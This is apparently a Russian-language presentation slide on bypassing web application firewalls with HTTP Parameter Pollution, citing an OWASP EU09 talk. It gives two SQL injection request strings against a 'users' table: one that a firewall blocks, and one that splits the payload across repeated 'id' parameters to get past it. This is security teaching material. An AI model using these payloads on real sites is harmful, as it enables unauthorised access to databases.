 Практика обхода WAF: SQL Injection –  HPP  (пример 1) Использование  HTTP Parameter Pollution (HPP) Следующий запрос не позволяет провести атаку /?id=1 ;select+1,2, 3 +from+users+where+id=1 -- Такой запрос успешно отработает при использовании HPP /?id=1 ;select+1 &id= 2, 3 +from+users+where+id=1 -- Успешное проведение атаки HPP по обходу WAF ограничено используемой средой атакуемого приложения OWASP EU09 Luca Carettoni, Stefano diPaola http://www.owasp.org/images/b/ba/AppsecEU09_CarettoniDiPaola_v0.8.pdf 